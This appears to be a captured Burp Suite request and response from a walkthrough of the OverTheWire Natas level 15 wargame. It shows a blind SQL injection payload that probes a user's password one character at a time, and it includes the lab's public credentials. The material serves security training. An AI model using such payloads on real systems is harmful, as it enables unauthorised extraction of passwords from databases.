 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /index.php HTTP/1.1
2 Host: natas15.natas.labs.overthewire.org
3 Content-Length: 63
4 Cache-Control: max-age=0
5 Authorization: Basic bmF0YXMxNTpBd1dqMHc1Y3Z4clppT05nWjlKNXN0TlZrbXhkazM5Sg==
6 Upgrade-Insecure-Requests: 1
7 Origin: http://natas15.natas.labs.overthewire.org
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.121 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.9
11 Referer: http://natas15.natas.labs.overthewire.org/index.php
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: __utma=176859643.640609579.1623927544.1623927544.1623927544.1; __utmc=176859643; __utmz=
176859643.1623927544.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%20provided)
15 Connection: close
16
17 username=natas16"+AND+ASCII(SUBSTRING(password,1,1))%3d65%3b%23
natas16" AND ASCII(SUBSTRING(password,1,1))=65;#
Press 'F2' for focus
Our payload, we check if first letter of password
is A
Response
Raw Headers Hex
Pretty Raw Render \n Actions
9 <html>
10 <head>
11 <!-- This stuff in the header has nothing to do with the level -->
12 <link rel="stylesheet" type="text/css" href="http://natas.labs.overt
13 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/j
14 <link rel="stylesheet" href="http://natas.labs.overthewire.org/css/w
15 <script src="http://natas.labs.overthewire.org/js/jquery-1.9.1.js">
</script>
16 <script src="http://natas.labs.overthewire.org/js/jquery-ui.js">
</script>
17 <script src=http://natas.labs.overthewire.org/js/wechall-data.js>
</script>
<script src="http://natas.labs.overthewire.org/js/wechall.js">
</script>
18 <script>
var wechallinfo = {
"level": "natas15", "pass": "AwWj0w5cvxrZiONgZ9J5stNVkmxdk39J"
};
</script>
</head>
19 <body>
20 <h1>
natas15
</h1>
21 <div id="content">
22 This user doesn't exist.<br>
NO, our passoword doesn't
begin with A